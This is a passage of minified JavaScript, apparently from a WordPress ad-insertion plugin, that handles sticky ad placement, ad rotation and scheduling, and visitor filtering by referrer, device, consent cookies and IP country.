g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=b.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===t||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},l=new function(){function r(f,a,g){return b.matchesSelector(f,a.selector)&&(f._id===t&&(f._id=y++),-1==a.firedElems.indexOf(f._id))?(a.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};l=new m(function(f){var a=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(a.attributes=!0);return a},function(f,a){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?b.checkChildNodesRecursively(k,a,r,q):"attributes"===g.type&&r(p,a,q)&&q.push({callback:a.callback,elem:p});b.callCallbacks(q,a)})});var e=l.bindEvent;l.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);var k=b.toElementsArray(this);if(a.existing){for(var p=[],q=0;q<k.length;q++)for(var x=
k[q].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(a.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(b.callCallbacks,1,p)}e.call(this,f,a,g)};return l},w=new function(){function r(f,a){return b.matchesSelector(f,a.selector)}var d={};w=new m(function(){return{childList:!0,subtree:!0}},function(f,a){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&b.checkChildNodesRecursively(g,a,r,k);b.callCallbacks(k,a)})});var e=w.bindEvent;w.bindEvent=
function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);e.call(this,f,a,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(l,h,"unbindAllArrive");n(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
"number"!=typeof ai_sticky_delay&&(ai_sticky_delay=200);var ai_process_sticky_elements_on_ready=!0;
ai_process_sticky_elements=function(a){a("[data-ai-position-pc]").each(function(){var e=a("body").height()-document.documentElement.clientHeight;if(0>=e)return!0;a(this).css("top",e*a(this).data("ai-position-pc"))});ai_main_content_element="#site-content";ai_main_content_element=ai_main_content_element.trim();var f=document.documentElement.clientWidth,d=element=a(".ai-content").first(),l=a(".ai-sticky-content"),b=a(".ai-sticky-background"),c=0;if(0!=l.length||0!=b.length)if(""==
ai_main_content_element||a("body").hasClass("ai-preview")){if(0!=element.length)for(;"BODY"!=element.prop("tagName");)b=element.outerWidth(),0!=b&&b<=f&&b>=c-1&&(d=element,c=b),element=element.parent();if(0==c)for(d=element=a(".ai-content").last();"BODY"!=element.prop("tagName");)b=element.outerWidth(),0!=b&&b<=f&&b>=c-1&&(d=element,c=b),element=element.parent()}else parseInt(ai_main_content_element)!=ai_main_content_element&&(d=a(ai_main_content_element),"undefined"!=typeof d.prop("tagName")&&(b=
d.outerWidth(),0!=b&&b<=f&&b>=c&&(c=b)));if(0!=c){var m=Math.floor(c/2)+0;l.each(function(){if(0!=c){var e=a(this).width(),g=a(this).height(),h=a(this).hasClass("ai-sticky-background");a(this).removeClass("ai-sticky-background");h&&(a(this).removeClass("ai-sticky-background").removeAttr("data-aos"),"undefined"===typeof ai_preview&&a(this).find(".ai-close-button").removeAttr("class"));if(a(this).hasClass("ai-sticky-left")){var k=parseInt(a(this).css("margin-right"));h||d.offset().left-k-e>=-e/2?(a(this).css("right",
"calc(50% + "+m+"px)"),a(this).show()):a(this).removeClass("ai-sticky-scroll")}else a(this).hasClass("ai-sticky-right")&&(k=parseInt(a(this).css("margin-left")),h||d.offset().left+c+k+e<=f+e/2?(a(this).css("right","").css("left","calc(50% + "+m+"px)"),a(this).show()):a(this).removeClass("ai-sticky-scroll"));a(this).hasClass("ai-sticky-scroll")&&a(this).css("margin-bottom",-g).show()}});b=a(".ai-sticky-background");b.each(function(){if(0!=c){a(this).width();var e=a(this).height();a(this).removeClass("ai-sticky-background").removeAttr("data-aos");
"undefined"===typeof ai_preview&&a(this).find(".ai-close-button").removeAttr("class");if(a(this).hasClass("ai-sticky-left")){var g=d.offset().left;a(this).css("width",g+"px").css("overflow","hidden");a(this).show()}else a(this).hasClass("ai-sticky-right")&&(g=f-(d.offset().left+c),a(this).css("width",g+"px").css("overflow","hidden").css("display","flex"));a(this).hasClass("ai-sticky-scroll")&&a(this).css("margin-bottom",-e).show()}})}};
jQuery(document).ready(function(a){ai_process_sticky_elements_on_ready&&(setTimeout(function(){ai_process_sticky_elements(jQuery)},ai_sticky_delay),"undefined"!=typeof AOS&&"undefined"==typeof ai_no_aos_init&&setTimeout(function(){AOS.init()},ai_sticky_delay+10))});
jQuery(function(a){function u(){a("div.ai-rotate.ai-rotation-groups").each(function(f,l){a(this).addClass("ai-timer");ai_process_rotation(this)})}var p=[];ai_process_rotation=function(f){if(a(f).hasClass("ai-unprocessed")||a(f).hasClass("ai-timer")){a(f).removeClass("ai-unprocessed").removeClass("ai-timer");if("undefined"!=typeof a(f).data("info")){var l="div.ai-rotate.ai-"+JSON.parse(atob(a(f).data("info")))[0];p.includes(l)&&p.splice(p.indexOf(l),1)}if("number"==typeof f.length)for(l=0;l<f.length;l++)0==
l?ai_process_single_rotation(f[l],!0):ai_process_single_rotation(f[l],!1);else ai_process_single_rotation(f,!0)}};ai_process_single_rotation=function(f,l){var h=a(f).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(f).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,t=[];a("span[data-ai-groups]").each(function(q){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&t.push(this)});1<=t.length&&JSON.parse(b64d(a(t).first().data("ai-groups"))).forEach(function(q,
w){-1==g&&h.each(function(v){if(b64d(a(this).data("group"))==q)return g=v,!1})})}else{var e=a(f).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var d=Math.round(100*Math.random());for(var b=0;b<e.length&&(g=b,0>e[b]||!(d<=e[b]));b++);}else e=a(f).hasClass("ai-unique"),d=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+d.getMilliseconds())%h.length),e=a(f).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*
h.length),d.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(f).attr("data-next")),d=a(h[g]),"undefined"!=typeof d.data("code")&&(d=a(b64d(d.data("code")))),0!=d.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){u()},5);if(a(f).hasClass("ai-rotation-scheduling"))for(g=-1,e=0;e<h.length;e++)if(d=a(h[e]),d=d.data("scheduling"),"undefined"!=typeof d){b=b64d(d);d=!0;0==b.indexOf("^")&&(d=!1,b=b.substring(1));var m=b.split("="),
c=-1!=b.indexOf("%")?m[0].split("%"):[m[0]];b=c[0].trim().toLowerCase();c="undefined"!=typeof c[1]?c[1].trim():0;m=m[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var k=0;switch(b){case "s":k=n.getSeconds();break;case "i":k=n.getMinutes();break;case "h":k=n.getHours();break;case "d":k=n.getDate();break;case "m":k=n.getMonth();break;case "y":k=n.getFullYear();break;case "w":k=n.getDay(),k=0==k?6:k-1}b=0!=c?k%c:k;c=m.split(",");m=!d;for(n=0;n<c.length;n++)if(k=c[n],-1!=k.indexOf("-")){if(k=
k.split("-"),b>=k[0]&&b<=k[1]){m=d;break}}else if(b==k){m=d;break}if(m){g=e;break}}if(!(0>g||g>=h.length)){d=a(h[g]);e="";if("undefined"!=typeof d.data("time")){b=atob(d.data("time"));if(0==b&&1<h.length){c=g;do{c++;c>=h.length&&(c=0);m=a(h[c]);if("undefined"==typeof m.data("time")){g=c;d=a(h[g]);b=0;break}m=atob(m.data("time"))}while(0==m&&c!=g);0!=b&&(g=c,d=a(h[g]),b=atob(d.data("time")))}if(0<b&&(c=g+1,c>=h.length&&(c=0),"undefined"!=typeof a(f).data("info"))){e=JSON.parse(atob(a(f).data("info")))[0];
a(f).attr("data-next",c);var r="div.ai-rotate.ai-"+e;p.includes(r)&&(l=!1);l&&(p.push(r),setTimeout(function(){a(r).addClass("ai-timer");ai_process_rotation(a(r))},1E3*b));e=" ("+b+" s)"}}else"undefined"==typeof d.data("group")&&h.each(function(q){q!=g&&a(this).remove()});d.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");a(f).css({position:""});"undefined"!=typeof d.data("code")&&(h.empty(),b=b64d(d.data("code")),
d.append(b),ai_process_elements());d=b64d(d.data("name"));c=a(f).closest(".ai-debug-block");0!=c.length&&(b=c.find("kbd.ai-option-name"),c=c.find(".ai-debug-block"),"undefined"!=typeof c&&(c=c.find("kbd.ai-option-name"),b=b.slice(0,b.length-c.length)),"undefined"!=typeof b&&(c=b.first().data("separator"),"undefined"==typeof c&&(c=""),b.html(c+d+e)));b=!1;c=a(f).closest(".ai-adb-show");0!=c.length&&c.attr("data-ai-tracking")&&(e=JSON.parse(b64d(c.attr("data-ai-tracking"))),"undefined"!==typeof e&&
e.constructor===Array&&(e[1]=g+1,e[3]=d,c.attr("data-ai-tracking",b64e(JSON.stringify(e))),c.addClass("ai-track"),b=!0));b||(b=a(f).closest("div[data-ai]"),"undefined"!=typeof b.attr("data-ai")&&(e=JSON.parse(b64d(b.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=d,b.attr("data-ai",b64e(JSON.stringify(e))),b.addClass("ai-track"))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(f,l){ai_process_rotation(this)})};ai_process_rotations_in_element=function(f){a("div.ai-rotate",
f).each(function(l,h){ai_process_rotation(this)})};a(document).ready(function(f){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,l){a.raw=l;return a};$jscomp.arrayIteratorImpl=function(a){var l=0;return function(){return l<a.length?{done:!1,value:a[l++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var l="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return l?l.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function l(e){e=e.match(t);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function A(e){return e.includes(":")?(e=e.split(":"),1E3*(3600*parseInt(e[0])+60*parseInt(e[1])+parseInt(e[2]))):null}function q(e){try{var k=Date.parse(e);isNaN(k)&&(k=null)}catch(E){k=null}if(null==k&&e.includes(" ")){e=e.split(" ");try{k=Date.parse(e[0]),k+=A(e[1]),isNaN(k)&&(k=null)}catch(E){k=null}}return k}function F(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,k){k&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var t=
/:\/\/(.[^/:]+)/i;ai_process_lists=function(e){function k(d,c,h){if(0==d.length){if("!@!"==h)return!0;c!=h&&("true"==h.toLowerCase()?h=!0:"false"==h.toLowerCase()&&(h=!1));return c==h}if("object"!=typeof c&&"array"!=typeof c)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(c=$jscomp.makeIterator(Object.entries(c)),f=c.next();!f.done;f=c.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,k(d,f,h))return!0}else if(f in c)return k(d,c[f],h);return!1}function E(d,c,h){if("object"!=typeof d||
-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return k(c,d,h)}function aa(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(d,c){c?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),
setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function J(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&F(),"undefined"==typeof ai_tcData_requested&&
(ai_tcData_requested=!0,aa(),url_parameters_need_tcData=!0)):d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var I=document.cookie.split(";");I.forEach(function(d,c){I[c]=d.trim()});var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var u=U.referrer;else u=
document.referrer,""!=u&&(u=l(u));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,K=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);e.each(function(){var d=a(this).closest("div.code-block"),c=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var f=a(this).attr("referer-list-type"),B=!1;a.each(h,function(z,g){if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-
2),-1!=u.indexOf(g))return B=!0,!1}else{if(g=g.substr(1),u.substr(-g.length)==g)return B=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==u.indexOf(g))return B=!0,!1}else if("#"==g){if(""==u)return B=!0,!1}else if(g==u)return B=!0,!1});switch(f){case "B":B&&(c=!1);break;case "W":B||(c=!1)}}if(c&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof W))switch(h=b64d(h).split(","),f=a(this).attr("client-list-type"),p=!1,a.each(h,function(z,g){if(""==g.trim())return!0;
var L=g.split("&&");a.each(L,function(ba,b){var v=!0,n=!1;b=b.trim();"!!"==b.substring(0,2)&&(v=!1,b=b.substring(2));"language:"==b.substring(0,9)&&(n=!0,b=b.substring(9).toLowerCase());var m=!1;n?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=K.indexOf(b)&&(m=!0)):(b=b.substr(1).toLowerCase(),K.substr(-b.length)==b&&(m=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==K.indexOf(b)&&(m=!0)):b==K&&(m=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-
1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(m=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(m=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(m=!0)):W.is(b)&&(m=!0);p=m?v:!v;if(!p)return!1});if(p)return!1}),f){case "B":p&&(c=!1);break;case "W":p||(c=!1)}var M=h=!1;if(c&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var x=a(this).attr("parameter-list-type"),X=[];I.forEach(function(z){z=z.split("=");
try{var g=JSON.parse(decodeURIComponent(z[1]))}catch(L){g=decodeURIComponent(z[1])}X[z[0]]=g});var p=!1,N=a(this);a.each(f,function(z,g){var L=g.split("&&");a.each(L,function(ba,b){var v=!0;b=b.trim();"!!"==b.substring(0,2)&&(v=!1,b=b.substring(2));var n=b,m="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(m=b.split("="),n=m[0],m=m[1],Y=-1!=n.indexOf("["),Z=(0==n.indexOf("tcf-v2")||0==n.indexOf("euconsent-v2"))&&-1!=n.indexOf("["));
if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),n=n.replace(/]| /gi,"").split("["),n.shift(),(p=(n=k(n,ai_tcData,m))?v:!v)&&(M=!1)):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?J(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?J(!1):setTimeout(function(){"function"==typeof __tcfapi?J(!1):setTimeout(function(){J(!0)},3E3)},1E3)},600)));else if(Y)p=(n=E(X,n,m))?
v:!v;else{var S=!1;"!@!"==m?I.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=I.indexOf(b);p=S?v:!v}if(!p)return!1});if(p)return!1});switch(x){case "B":p&&(c=!1);break;case "W":p||(c=!1)}a(this).hasClass("ai-list-manual")&&(c?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(h=!0,N.addClass("ai-list-data")));if(!h&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var r=f.parent();r.hasClass("ai-debug-info")&&r.remove()}}r=a(this).prevAll(".ai-debug-bar.ai-debug-lists");
f=""==u?"#":u;r.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);r.find(".ai-debug-name.ai-list-status").text(c?ai_front.visible:ai_front.hidden);f=!1;if(c){var C=a(this).attr("scheduling-start");x=a(this).attr("scheduling-end");var G=a(this).attr("scheduling-days");if("undefined"!=typeof C&&"undefined"!=typeof x&&"undefined"!=typeof G){f=!0;var w=b64d(C),O=b64d(x),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));w.includes("-")||O.includes("-")?(x=
q(w)+P,C=q(O)+P):(x=A(w),C=A(O));G=b64d(G).split(",");r=a(this).attr("scheduling-type");var y=(new Date).getTime()+P,D=new Date(y),H=D.getDay();w.includes("-")||O.includes("-")||(w=(new Date(D.getFullYear(),D.getMonth(),D.getDate())).getTime()+P,y-=w,0>y&&(y+=864E5));0==H?H=6:H--;w=y>=x&&y<C&&G.includes(H.toString());switch(r){case "B":w=!w}w||(c=!1);D=D.toISOString().split(".")[0].replace("T"," ");r=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");r.find(".ai-debug-name.ai-scheduling-info").text(D+
" "+H+" current_time:"+Math.floor(y.toString()/1E3)+"  start_date:"+Math.floor(x/1E3).toString()+" ="+(y>=x).toString()+" end_date:"+Math.floor(C/1E3).toString()+" =:"+(y<C).toString()+" days:"+G.toString()+" =:"+G.includes(H.toString()).toString());r.find(".ai-debug-name.ai-scheduling-status").text(c?ai_front.visible:ai_front.hidden);c||0==T||(r.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),r.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+T))}}if(h||M)return!0;
a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});c?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(c=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(c),a(this).remove()):a(this).append(c),ai_process_element(this))):f&&!w&&0!=T?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=
typeof a(this).data("fallback-code")?(c=b64d(a(this).data("fallback-code")),a(this).append(c),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),c=d.attr("data-ai"),"undefined"!==typeof c&&!1!==c&&(c=a(this).attr("fallback-tracking"),"undefined"!==typeof c&&!1!==c&&d.attr("data-ai",c))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),
d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){F();if("function"==typeof ai_load_blocks){var k=function(E){"cmplzEnableScripts"!=E.type&&"all"!==E.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k)}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");
jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){document.cookie="euconsent-v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2_daisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2_gdaisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="complianz_consent_status=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";
document.cookie="cmplz_marketing=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="cmplz_stats=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="moove_gdpr_popup=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="real_cookie_banner-blog:1-tcf; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="real_cookie_banner-blog:1; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},5)})});
function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
function getAllUrlParams(a){var l=a?a.split("?")[1]:window.location.search.slice(1);a={};if(l){l=l.split("#")[0];l=l.split("&");for(var A=0;A<l.length;A++){var q=l[A].split("="),F=void 0,t=q[0].replace(/\[\d*\]/,function(e){F=e.slice(1,-1);return""});q="undefined"===typeof q[1]?"":q[1];t=t.toLowerCase();q=q.toLowerCase();a[t]?("string"===typeof a[t]&&(a[t]=[a[t]]),"undefined"===typeof F?a[t].push(q):a[t][F]=q):a[t]=q}}return a};
jQuery(document).ready(function(c){function f(a){var d=c(a).find(".ai-close-button.ai-close-unprocessed");d.length&&(0!==c(a).outerHeight()?c(a).css("width","").addClass("ai-close-fit").find(".ai-close-button").fadeIn(50):(d=c(a),setTimeout(function(){0!==d.outerHeight()&&d.css("width","").addClass("ai-close-fit").find(".ai-close-button").fadeIn(50)},4E3)),c(d).removeClass("ai-close-unprocessed"))}ai_close_block=function(a){var d=c(a).closest(".ai-close"),b=c(a).data("ai-block");if("undefined"!=typeof d){var e=
d.find(".ai-attributes [data-ai-hash]").data("ai-hash");a=c(a).data("ai-closed-time");if("undefined"!=typeof a){var g=Math.round((new Date).getTime()/1E3);ai_set_cookie(b,"x",Math.round(g+86400*a));ai_set_cookie(b,"h",e)}else e=ai_set_cookie(b,"x",""),!e.hasOwnProperty(b)||e[b].hasOwnProperty("i")||e[b].hasOwnProperty("c")||ai_set_cookie(b,"h","");d.remove()}else ai_set_cookie(b,"x",""),!e.hasOwnProperty(b)||e[b].hasOwnProperty("i")||e[b].hasOwnProperty("c")||ai_set_cookie(b,"h","")};ai_install_close_buttons=
function(a){setTimeout(function(){c(".ai-close-button.ai-close-unprocessed",a).click(function(){ai_close_block(this)})},1800);"undefined"===typeof ai_preview&&setTimeout(function(){c(".ai-close-button.ai-close-unprocessed",a).each(function(){var d=c(this),b=d.data("ai-close-timeout");0<b&&setTimeout(function(){ai_close_block(d)},1E3*(2<b?b-2:0)+1)})},2E3);setTimeout(function(){c(a).hasClass("ai-close")?f(a):c(".ai-close",a).each(function(){f(this)})},2200)};ai_install_close_buttons(document)});
jQuery(function(a){function u(e,c){c||(c=window.location.href);e=e.replace(/[\[\]]/g,"\\$&");var f=(new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)")).exec(c);return f?f[2]?decodeURIComponent(f[2].replace(/\+/g," ")):"":null}function v(e){e.removeClass("ai-ip-data");var c=!1;if(""!=ai_ip_data){try{var f=JSON.parse(ai_ip_data),g=f[0],l=f[1],n=f[2],p=f[3]}catch(d){return}var r=!1;-1!=g.indexOf("#")&&(r=!0,g=g.replace("#",""));var q="";r&&(q="CFP BLOCKED, ");q=q+g+", "+l;null!=n&&null!=p&&(q=q+":"+n+":"+p);null==
n&&(n="");null==p&&(p="");null!=f&&e.each(function(){var d=a(this).closest("div.code-block");c=!0;var h=a(this).attr("ip-addresses");if("undefined"!=typeof h){h=h.split(",");var t=a(this).attr("ip-address-list"),k=!1;a.each(h,function(w,b){if("*"==b.charAt(0))if("*"==b.charAt(b.length-1)){if(b=b.substr(1,b.length-2),-1!=g.indexOf(b))return k=!0,!1}else{if(b=b.substr(1),g.substr(-b.length)==b)return k=!0,!1}else if("*"==b.charAt(b.length-1)){if(b=b.substr(0,b.length-1),0==g.indexOf(b))return k=
!0,!1}else if("#"==b){if(""==g)return k=!0,!1}else if("CFP"==b.toUpperCase()){if(r)return k=!0,!1}else if(b==g)return k=!0,!1});switch(t){case "B":k&&(c=!1);break;case "W":k||(c=!1)}}if(c&&(h=a(this).attr("countries"),"undefined"!=typeof h))switch(h=h.split(","),t=a(this).attr("country-list"),k=!1,a.each(h,function(w,b){var m=b.trim().split(":");if(null==m[1]||""==n)m[1]="";if(null==m[2]||""==p)m[2]="";var x=m.join(":").toUpperCase();m=(l+":"+(""==m[1]?"":n)+":"+(""==m[2]?"":p)).toUpperCase();if(x==
m)return k=!0,!1}),t){case "B":k&&(c=!1);break;case "W":k||(c=!1)}a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});h=a(this).prev(".ai-debug-bar");h.find(".ai-debug-name.ai-ip-country").text(q);h.find(".ai-debug-name.ai-ip-status").text(c?ai_front.visible:ai_front.hidden);c?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(h=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(h),
a(this).remove()):a(this).append(h),a(this).attr("data-code",""),ai_process_element(this))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai"),d.find(".ai-debug-block")?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d.removeClass("ai-list-block"),d.removeClass("ai-list-block-filter"),d.prev().hasClass("ai-debug-info")&&d.prev().remove())):d.hide());d.removeClass("ai-list-block-ip")})}}
ai_process_ip_addresses=function(e){e=null==e?a("div.ai-ip-data, meta.ai-ip-data"):e.filter(".ai-ip-data");if(e.length)if("undefined"!=typeof ai_ip_data)v(e);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=!0;var c="/wp-admin/admin-ajax.php?action=ai_ajax&ip-data=ip-address-country-city&ai_check=8b00a61fa8&ver="+((new Date).getTime()+"-"+Math.round(1E5*Math.random())),f=u("ai-debug-ip-address");null!=f&&(c+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&
